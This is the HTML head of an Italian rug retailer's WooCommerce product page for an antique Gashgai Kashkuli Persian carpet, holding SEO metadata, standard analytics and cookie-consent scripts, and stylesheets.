

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://liliantappeti.it/catalogo-tappeti/antico-tappeto-gashgai-kashkuli-persia-235x175-n-13754/
body_size: 54839
content:
<!doctype html>
<html lang="it-IT" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />			<script type="text/javascript" class="_iub_cs_skip">
				var _iub = _iub || {};
				_iub.csConfiguration = _iub.csConfiguration || {};
				_iub.csConfiguration.siteId = "2411128";
				_iub.csConfiguration.cookiePolicyId = "46220676";
			</script>
			<script class="_iub_cs_skip" src="https://cs.iubenda.com/sync/2411128.js"></script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Antico Tappeto Gashgai Kashkuli Persia 235x175-N.13754 &#8212; Lilian Tappeti</title>
	<link rel="canonical" href="https://liliantappeti.it/catalogo-tappeti/antico-tappeto-gashgai-kashkuli-persia-235x175-n-13754/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Antico Tappeto Gashgai Kashkuli Persia 235x175-N.13754 &#8212; Lilian Tappeti" />
	<meta property="og:description" content="Gashgai Kashkuli di Alta epoca Fondo Giallo Oro  Persia Meridionale  Lana su Lana  Molto vivace e colorato  Colori Naturali  Ricco di antichi motivi Herati  L&#039;impianto molto elegante e complesso  Seconda Metà del XIX secolo  In Ottime condizioni  (235x175) cm  *Esemplare da collezione  &nbsp;" />
	<meta property="og:url" content="https://liliantappeti.it/catalogo-tappeti/antico-tappeto-gashgai-kashkuli-persia-235x175-n-13754/" />
	<meta property="og:site_name" content="Lilian Tappeti" />
	<meta property="article:modified_time" content="2025-12-03T10:11:05+00:00" />
	<meta property="og:image" content="https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-1.jpg" />
	<meta property="og:image:width" content="899" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://liliantappeti.it/catalogo-tappeti/antico-tappeto-gashgai-kashkuli-persia-235x175-n-13754/","url":"https://liliantappeti.it/catalogo-tappeti/antico-tappeto-gashgai-kashkuli-persia-235x175-n-13754/","name":"Antico Tappeto Gashgai Kashkuli Persia 235x175-N.13754 &#8212; Lilian Tappeti","isPartOf":{"@id":"https://liliantappeti.it/#website"},"primaryImageOfPage":{"@id":"https://liliantappeti.it/catalogo-tappeti/antico-tappeto-gashgai-kashkuli-persia-235x175-n-13754/#primaryimage"},"image":{"@id":"https://liliantappeti.it/catalogo-tappeti/antico-tappeto-gashgai-kashkuli-persia-235x175-n-13754/#primaryimage"},"thumbnailUrl":"https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-1.jpg","datePublished":"2023-08-01T09:29:27+00:00","dateModified":"2025-12-03T10:11:05+00:00","breadcrumb":{"@id":"https://liliantappeti.it/catalogo-tappeti/antico-tappeto-gashgai-kashkuli-persia-235x175-n-13754/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://liliantappeti.it/catalogo-tappeti/antico-tappeto-gashgai-kashkuli-persia-235x175-n-13754/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://liliantappeti.it/catalogo-tappeti/antico-tappeto-gashgai-kashkuli-persia-235x175-n-13754/#primaryimage","url":"https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-1.jpg","contentUrl":"https://liliantappeti.it/wp-content/uploads/2023/08/Gashgai-Kashkuli-13754-235x175-14900E-1.jpg","width":899,"height":600,"caption":"antico tappeto persiano gashgai kashkuli extrafine fondo giallo da salotto"},{"@type":"BreadcrumbList","@id":"https://liliantappeti.it/catalogo-tappeti/antico-tappeto-gashgai-kashkuli-persia-235x175-n-13754/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://liliantappeti.it/"},{"@type":"ListItem","position":2,"name":"Catalogo Tappeti","item":"https://liliantappeti.it/catalogo-tappeti/"},{"@type":"ListItem","position":3,"name":"Antico Tappeto Gashgai Kashkuli Persia 235&#215;175-N.13754"}]},{"@type":"WebSite","@id":"https://liliantappeti.it/#website","url":"https://liliantappeti.it/","name":"Lilian Tappeti","description":"Tappeti Persiani di alta qualità","publisher":{"@id":"https://liliantappeti.it/#organization"},"alternateName":"Lilian Tappeti","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://liliantappeti.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://liliantappeti.it/#organization","name":"Lilian Tappeti","alternateName":"Lilian Tappeti","url":"https://liliantappeti.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://liliantappeti.it/#/schema/logo/image/","url":"https://liliantappeti.it/wp-content/uploads/2018/11/Logo.png","contentUrl":"https://liliantappeti.it/wp-content/uploads/2018/11/Logo.png","width":288,"height":128,"caption":"Lilian Tappeti"},"image":{"@id":"https://liliantappeti.it/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lilian Tappeti &raquo; Feed" href="https://liliantappeti.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lilian Tappeti &raquo; Feed dei commenti" href="https://liliantappeti.it/comments/feed/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Mahmood Nikzad","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KFMCBJR');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://liliantappeti.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fliliantappeti.it%2Fcatalogo-tappeti%2Fantico-tappeto-gashgai-kashkuli-persia-235x175-n-13754%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://liliantappeti.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fliliantappeti.it%2Fcatalogo-tappeti%2Fantico-tappeto-gashgai-kashkuli-persia-235x175-n-13754%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://liliantappeti.it/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=76fcadb6025cd6ed78bc48a60c8796de' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://liliantappeti.it/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://liliantappeti.it/wp-includes/css/dist/block-library/style.min.css?ver=76fcadb6025cd6ed78bc48a60c8796de' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://liliantappeti.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-components-css' href='https://liliantappeti.it/wp-includes/css/dist/components/style.min.css?ver=76fcadb6025cd6ed78bc48a60c8796de' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://liliantappeti.it/wp-includes/css/dist/preferences/style.min.css?ver=76fcadb6025cd6ed78bc48a60c8796de' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://liliantappeti.it/wp-includes/css/dist/block-editor/style.min.css?ver=76fcadb6025cd6ed78bc48a60c8796de' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://liliantappeti.it/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://liliantappeti.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='disable-payment-method-for-woocommerce-css' href='https://liliantappeti.it/wp-content/plugins/disable-payment-method-for-woocommerce/public/css/style.css?ver=76fcadb6025cd6ed78bc48a60c8796de' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://liliantappeti.it/wp-content/plugins/salient-social/css/style.css?ver=1.2.6' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #42443b;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #42443b;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #42443b;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='simple-banner-style-css' href='https://liliantappeti.it/wp-content/plugins/simple-banner/simple-banner.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='sumup-checkout-css' href='https://liliantappeti.it/wp-content/plugins/sumup-payment-gateway-for-woocommerce/assets/css/checkout/modal.min.css?ver=2.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://liliantappeti.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://liliantappeti.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://liliantappeti.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://liliantappeti.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://liliantappeti.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://liliantappeti.it/wp-content/themes/salient/style.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/grid-system.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/style.css?ver=18.0.2' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
@media only screen and (max-width:999px){#ajax-content-wrap .top-level .nectar-post-grid[data-animation*="fade"] .nectar-post-grid-item,#ajax-content-wrap .top-level .nectar-post-grid[data-animation="zoom-out-reveal"] .nectar-post-grid-item *:not(.content):not(.bg-overlay),#ajax-content-wrap .top-level .nectar-post-grid[data-animation="zoom-out-reveal"] .nectar-post-grid-item *:before{transform:none;opacity:1;clip-path:none;}#ajax-content-wrap .top-level .nectar-post-grid[data-animation="zoom-out-reveal"] .nectar-post-grid-item .nectar-el-parallax-scroll .nectar-post-grid-item-bg-wrap-inner{transform:scale(1.275);}}.wpb_row.vc_row.top-level .nectar-video-bg{opacity:1;height:100%;width:100%;object-fit:cover;object-position:center center;}body.using-mobile-browser .wpb_row.vc_row.top-level .nectar-video-wrap{left:0;}body.using-mobile-browser .wpb_row.vc_row.top-level.full-width-section .nectar-video-wrap:not(.column-video){left:50%;}body.using-mobile-browser #nectar_fullscreen_rows[data-mobile-disable="off"] .wpb_row.vc_row.top-level.full-width-section .nectar-video-wrap:not(.column-video){left:0;}.wpb_row.vc_row.top-level .nectar-video-wrap{opacity:1;width:100%;}body .wpb_row.parallax_section.top-level > .nectar-video-wrap video:not(.translate){opacity:1;}.top-level .portfolio-items[data-loading=lazy-load] .col .inner-wrap.animated .top-level-image{opacity:1;}.wpb_row.vc_row.top-level .column-image-bg-wrap[data-n-parallax-bg="true"] .column-image-bg,.wpb_row.vc_row.top-level + .wpb_row .column-image-bg-wrap[data-n-parallax-bg="true"] .column-image-bg,#portfolio-extra > .wpb_row.vc_row.parallax_section:first-child .row-bg{transform:none!important;height:100%!important;opacity:1;}#portfolio-extra > .wpb_row.vc_row.parallax_section .row-bg{background-attachment:scroll;}.scroll-down-wrap.hidden{transform:none;opacity:1;}#ajax-loading-screen[data-disable-mobile="0"]{display:none!important;}body[data-slide-out-widget-area-style="slide-out-from-right"].material .slide_out_area_close.hide_until_rendered{opacity:0;}
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-header-layout-centered-logo-between-menu-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/header/header-layout-centered-logo-between-menu.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-secondary-nav-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/header/header-secondary-nav.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-cf7-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/third-party/cf7.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
